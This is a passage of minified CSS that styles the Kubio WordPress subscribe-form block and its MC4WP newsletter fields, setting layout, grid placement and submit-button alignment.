.submit-button--inline-xl .mc4wp-form-fields input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]){width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-xl .mc4wp-form-fields .kubio-newsletter__email-group{align-items:center;flex:1 1 auto;flex-direction:row;justify-content:flex-start}.wp-block-kubio-subscribe-form .submit-button--inline-xl .mc4wp-form-fields .kubio-newsletter__agree-terms-group{flex:0 1 100%;grid-column:1/span 2;grid-row:2}.wp-block-kubio-subscribe-form .submit-button--inline-xl .mc4wp-form-fields .kubio-newsletter__submit-group{flex:0 1 auto;grid-column:2/span 1;grid-row:1}.wp-block-kubio-subscribe-form .submit-button--inline-xl.kubio-newsletter-email--auto-xl .mc4wp-form-fields{grid-template-columns:1fr auto;width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-xl.kubio-newsletter-email--auto-xl .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--inline-xl.kubio-newsletter-email--custom-xl .mc4wp-form-fields{grid-template-columns:auto auto;width:auto}.wp-block-kubio-subscribe-form .submit-button--inline-xl.kubio-newsletter-email--custom-xl .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-xl,.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-xl form{width:100%}.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-xl,.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-xl form{width:auto}.wp-block-kubio-subscribe-form .submit-button--below-xl .mc4wp-form-fields{display:block}.wp-block-kubio-subscribe-form .submit-button--below-xl .mc4wp-form-fields .kubio-newsletter__email-group{align-items:flex-start;flex-direction:column;justify-content:center}.wp-block-kubio-subscribe-form .submit-button--below-xl .mc4wp-form-fields .kubio-newsletter__agree-terms-group,.wp-block-kubio-subscribe-form .submit-button--below-xl .mc4wp-form-fields .kubio-newsletter__submit-group{grid-column:unset;grid-row:unset}.wp-block-kubio-subscribe-form .submit-button--below-xl.kubio-newsletter-email--auto-xl .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--below-xl.kubio-newsletter-email--custom-xl .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-start-xl [type=submit]{margin-left:0!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--center-xl [type=submit]{margin-left:auto!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-end-xl [type=submit]{margin-left:auto!important;margin-right:0!important}}.wp-block-kubio-subscribe-form .h-block-placeholder{font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.wp-block-kubio-subscribe-form__container{overflow:visible}.wp-block-kubio-subscribe-form__container form{display:inline-block;margin:0;max-width:100%}.wp-block-kubio-subscribe-form__container form input{line-height:normal;max-width:100%;outline:none}.wp-block-kubio-subscribe-form__container form input[type=checkbox],.wp-block-kubio-subscribe-form__container form input[type=radio]{bottom:0}.wp-block-kubio-subscribe-form__container form [type=submit]{border-color:transparent}.wp-block-kubio-subscribe-form__container form input:focus{box-shadow:none}.wp-block-kubio-subscribe-form__container form .mc4wp-form-fields>*{align-items:center;display:flex;justify-content:space-between}.wp-block-kubio-subscribe-form__container form .mc4wp-form-fields>p{margin:0}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__agree-terms-group{justify-content:flex-start}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__agree-terms-group input[type=checkbox]{height:16px;margin:0 5px 0 0;width:16px}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__email-group{display:flex;flex:1}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__email-group label{white-space:nowrap}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__submit-group button{align-items:center;display:inline-flex}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__submit-group button .kubio-newsletter__submit-text{order:2}.wp-block-kubio-subscribe-form__container form .kubio-newsletter__submit-group button svg{height:100%;width:100%}.wp-block-kubio-subscribe-form__container form .mc4wp-alert p{margin-bottom:0}.wp-block-kubio-subscribe-form__container.submit_icon_position-after .kubio-newsletter__submit-group button[type=submit]{align-items:center;display:flex;flex-direction:row}.wp-block-kubio-subscribe-form .kubio-newsletter__agree-terms-group p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important;line-height:inherit!important;text-decoration:inherit!important;text-transform:inherit!important}#end-resizable-kubio-section{display:none}@media screen and (max-width:600px){#wpadminbar{position:fixed}}
